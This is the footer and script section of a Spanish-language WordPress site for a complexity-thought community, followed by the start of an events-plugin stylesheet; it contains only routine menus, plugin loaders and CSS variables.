<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-632' id='mega-menu-item-632'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-documento/">Publicar documento</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-633' id='mega-menu-item-633'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-evento/">Publicar evento</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-634' id='mega-menu-item-634'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-grupo/">Publicar grupo</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-635' id='mega-menu-item-635'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-institucion/">Publicar institución</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-692' id='mega-menu-item-692'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-testimonio/">Publicar testimonio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-787' id='mega-menu-item-787'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/chasqui/">Suscribirme al boletín Chasqui</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-693' id='mega-menu-item-693'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/contacto/">Escribir a la CPC</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-423' id='mega-menu-item-423'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/directorio-mapear/" aria-haspopup="true" aria-expanded="false">Directorio MAPEAR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-422' id='mega-menu-item-422'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/directorio-mapear/instituciones/">Instituciones</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-421' id='mega-menu-item-421'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/directorio-mapear/grupos/">Grupos</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-425' id='mega-menu-item-425'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-institucion/">Publicar institución</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-424' id='mega-menu-item-424'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-grupo/">Publicar grupo</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/publicaciones/" aria-haspopup="true" aria-expanded="false">Publicaciones<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-667' id='mega-menu-item-667'><a class="mega-menu-link" href="https://pensamientocomplejo.org/seccion/noticias/">Noticias</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-666' id='mega-menu-item-666'><a class="mega-menu-link" href="https://pensamientocomplejo.org/seccion/biblioteca/videos/">Videos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-description mega-menu-item-668' id='mega-menu-item-668'><a class="mega-menu-link" href="https://pensamientocomplejo.org/seccion/institucional/"><span class="mega-description-group"><span class="mega-menu-title">Institucional</span><span class="mega-menu-description">Publicaciones institucionales de la CPC</span></span></a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-35' id='mega-menu-item-35'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/" aria-haspopup="true" aria-expanded="false" tabindex="0">Biblioteca<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/libros/">Libros</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/articulos/">Artículos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-457' id='mega-menu-item-457'><a class="mega-menu-link" href="https://pensamientocomplejo.org/seccion/biblioteca/videos/">Videos</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-289' id='mega-menu-item-289'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/audio-conferencias/">Audio (conferencias)</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/biblioteca-edgar-morin/" aria-haspopup="true" aria-expanded="false">Biblioteca Edgar Morin<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/biblioteca-edgar-morin/libros-edgar-morin/">Libros Edgar Morin</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/biblioteca-edgar-morin/articulos-edgar-morin/">Artículos Edgar Morin</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/biblioteca-rolando-garcia/">Biblioteca Rolando García</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-287' id='mega-menu-item-287'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/catalogos/" aria-haspopup="true" aria-expanded="false">Catálogos<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/catalogos/pioneros-de-la-complejidad/">Pioneros de la complejidad</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5534' id='mega-menu-item-5534'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/catalogos/ciencias-de-la-complejidad/">Ciencias de la Complejidad</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/catalogos/biblioteca-carlos-maldonado/">Biblioteca Carlos Maldonado</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3589' id='mega-menu-item-3589'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/catalogos/carlos-matus-y-oscar-varsavsky/">Carlos Matus y Oscar Varsavsky</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-828' id='mega-menu-item-828'><a class="mega-menu-link" href="https://pensamientocomplejo.org/biblioteca/destacados-de-la-biblioteca/">Destacados de la Biblioteca</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-432' id='mega-menu-item-432'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-documento/">Publicar documento</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-182' id='mega-menu-item-182'><a class="mega-menu-link" href="http://pensamientocomplejo.org/calendario/" aria-haspopup="true" aria-expanded="false" tabindex="0">Calendario<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-183' id='mega-menu-item-183'><a class="mega-menu-link" href="http://pensamientocomplejo.org/calendario/">Calendario</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-184' id='mega-menu-item-184'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/publicar-evento/">Publicar evento</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-34' id='mega-menu-item-34'><a class="mega-menu-link" href="https://pensamientocomplejo.org/redcom/" aria-haspopup="true" aria-expanded="false" tabindex="0">RedCOM<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-426' id='mega-menu-item-426'><a class="mega-menu-link" href="https://pensamientocomplejo.org/redcom/">¿Qué es RedCOM?</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-buddypress mega-menu-item-560' id='mega-menu-item-560'><a class="mega-menu-link" href="https://pensamientocomplejo.org/redcom/actividad-redcom/">Actividad RedCOM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-buddypress mega-menu-item-559' id='mega-menu-item-559'><a class="mega-menu-link" href="https://pensamientocomplejo.org/redcom/miembros-redcom/">Miembros RedCOM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-buddypress mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://pensamientocomplejo.org/redcom/grupos-redcom/">Grupos RedCOM</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-568' id='mega-menu-item-568'><a class="mega-menu-link" href="https://pensamientocomplejo.org/events/">Eventos RedCOM</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-572' id='mega-menu-item-572'><a class="mega-menu-link" href="https://pensamientocomplejo.org/miembros/" aria-haspopup="true" aria-expanded="false" tabindex="0">Miembros<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://pensamientocomplejo.org/maestro/?action=login">Iniciar sesión</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-buddypress mega-menu-item-558' id='mega-menu-item-558'><a class="mega-menu-link" href="https://pensamientocomplejo.org/redcom/suscribirme-redcom/">Registrarse en la CPC</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3617' id='mega-menu-item-3617'><a class="mega-menu-link" href="https://pensamientocomplejo.org/maestro/?action=lostpassword">Recuperar contraseña</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32' id='mega-menu-item-32'><a class="mega-menu-link" href="https://pensamientocomplejo.org/comunidad/tablero-de-acciones/contacto/" tabindex="0">Contacto</a></li></ul></div></aside><aside id="text-4" class="widget widget_text"><h4 class="widget-title">Comunícate con nosotros</h4>			<div class="textwidget"><p style="text-align: center;"><a class="fasc-button fasc-size-large fasc-type-flat fasc-rounded-medium" style="background-color: #ff6663; color: #ffffff;" href="https://pensamientocomplejo.org/contacto/">Contactar a la CPC</a></p>
</div>
		</aside>
		</div>

	
	</div>
	
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<nav class="social-menu">

	<div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://pensamientocomplejo.org/biblioteca/articulos/">Artículos</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://pensamientocomplejo.org/biblioteca/libros/">Libros</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://pensamientocomplejo.org/biblioteca/biblioteca-edgar-morin/">Biblioteca Edgar Morin</a></li>
</ul></div>
</nav><!-- .social-menu -->

<div class="site-info-text">

	Copyright &copy; 2026 Comunidad de Pensamiento Complejo &mdash; Primer WordPress theme by <a href="https://www.godaddy.com/" rel="author nofollow">GoDaddy</a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='mailpoet_public-css' href='https://pensamientocomplejo.org/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.6d11f60f.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="//pensamientocomplejo.org/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pensamientocomplejo.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" id="subscribe-google-groups-js-extra">
/* <![CDATA[ */
var Subscribe_Google_Groups_AJAX = {"ajaxUrl":"https:\/\/pensamientocomplejo.org\/wp-admin\/admin-ajax.php","nonce":"547b2a4ab6","class":"subscribe-google-groups","successMessage":"Deber?as recibir un correo de confirmaci?n durante los pr?ximos 10 minutos. Si no lo recibes, por favor, revisa la carpeta Spam o env?a un correo electr?nico a chasquicpc+subscribe@googlegroups.com","errorMessage":"Error. Fall? la suscripci?n al grupo. Por favor env?a un corrreo electr?nico a: chasquicpc+subscribe@googlegroups.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/subscribe-google-groups/js/process.js?ver=1768731077" id="subscribe-google-groups-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://pensamientocomplejo.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://pensamientocomplejo.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://pensamientocomplejo.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.56" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-17 03:51:05+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_AR"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Sin resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="buddypress-global-search-js-extra">
/* <![CDATA[ */
var BBOSS_GLOBAL_SEARCH = {"nonce":"cf760bb0de","action":"bboss_global_search_ajax","debug":"1","ajaxurl":"https:\/\/pensamientocomplejo.org\/wp-admin\/admin-ajax.php","loading_msg":"Loading Suggestions","enable_ajax_search":"yes","per_page":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/buddypress-global-search/assets/js/buddypress-global-search.min.js?ver=1.2.1" id="buddypress-global-search-js"></script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3" id="megamenu-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/pensamientocomplejo.org\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
var MailPoetForm = {"ajax_url":"https:\/\/pensamientocomplejo.org\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pensamientocomplejo.org/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.40.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://pensamientocomplejo.org/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.4.6.4
body_size: 307752
content:
@charset "UTF-8";
.em {
  /*
  * PXL Bones v1
  * Based off barebones v3, pixelated and localized for better theme compatibility in a WordPress environment
  * Copyright 2022 Pixelite SL
  * Based of Skeleton by Dave Gamache
  * Free to use under the MIT license.
  */
  /* ENV Variables
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Media breakpoint variables for use in media queries
  * 	Note: this section is currently commented out pending release of final CSS env() spec
  *  Breakpoints based on
  *	 https://medium.freecodecamp.org/the-100-correct-way-to-do-css-breakpoints-88d6a5ba1862
  */
  --counter-background: #F36752;
  --counter-color: #fff;
  --counter-background-tentative: #ddd;
  --counter-color-tentative: #888;
  /* Resize the loading spinner */
  /** The Search Box **/
  /* Advanced Search Sepcifics */
  /*
  Lists and Single Events
   */
  /*
  Specific Single Styles
   */
  /*
  Pagination
   */
  /*
  For other event list and single event display CSS, see the _items.scss file
   */
  /*
  For other event list and single event display CSS, see the _items.scss file
   */
  /* Booking Form */
  /* My Bookings Page */
  /* Bookings Table (originally from events-manager.css) */
  /** The Triggers - Search and other parts triggering search **/
  /* General Styles */
  /* Search Results & Event Views */
  --font-size: 16px;
  --line-height: 20px;
  --default-color: #666666;
  --default-border: #4b86b4;
  /* #2a4d69 • #4b86b4 • #adcbe3 • #e7eff6 • #63ace5 */
  --palette-1-bg: #03396c;
  /* for things like table headings or borders of tables */
  --palette-1-color: #FFFFFF;
  --meta-color: #787878;
  --meta-bg: transparent;
  --main-bg: #F5F5F5;
  --main-h3-color: #777777;
  --main-border-color: #cdcdcd;
}
.em {
  /* CSS Variables
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* default theme: light background, dark text, blue accent */
  --theme-hue: 0;
  /* white */
  --accent-hue: 220;
  /* blue */
  --accent-s: 86%;
  --accent-l: 57%;
  --text-color-richer: hsl(var(--theme-hue), 0%, 5%);
  /* #0d0d0d		*/
  --text-color-normal: hsl(var(--theme-hue), 0%, 13%);
  /* #222222 		text color; button:hover:focus color */
  --text-color-softer: hsl(var(--theme-hue), 0%, 33%);
  /* #555555 		button color; button:hover border */
  --accent-color: hsl(var(--accent-hue), var(--accent-s), var(--accent-l));
  /* #33C3F0 		link; button-primary bg+border; textarea,select:focus border */
  --accent-color-hover: hsl(var(--accent-hue), calc(var(--accent-s) - 10%), calc(var(--accent-l) - 8%));
  /* #1EAEDB 		link hover; button-primary:hover:focus bg+border */
  --border-color: hsl(var(--theme-hue), 0%, 73%);
  /* #bbbbbb		button border */
  --border-color-softer: hsl(var(--theme-hue), 0%, 82%);
  /* #d1d1d1		textarea,select,code,td,hr border	 */
  --background-color: transparent;
  /* transparent body background; textarea,select background */
  --background-color-softer: hsl(var(--theme-hue), 0%, 95%);
  --background-color-checkboxes: white;
  --background-color-inputs: white;
  --background-color-skeleton: #ededed;
  --background-color-skeleton-softer: hsl(var(--theme-hue), 0%, 95%);
  --code-background: hsl(var(--theme-hue), 0%, 95%);
  /* #f1f1f1 		code background*/
  --button-primary-color: white;
  --font-size: 16px;
  --line-height: 20px;
  --font-weight: 400;
  --font-family: "Raleway", "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
  /* Grid Defaults - default to match orig skeleton settings */
  --grid-max-width: 960px;
}
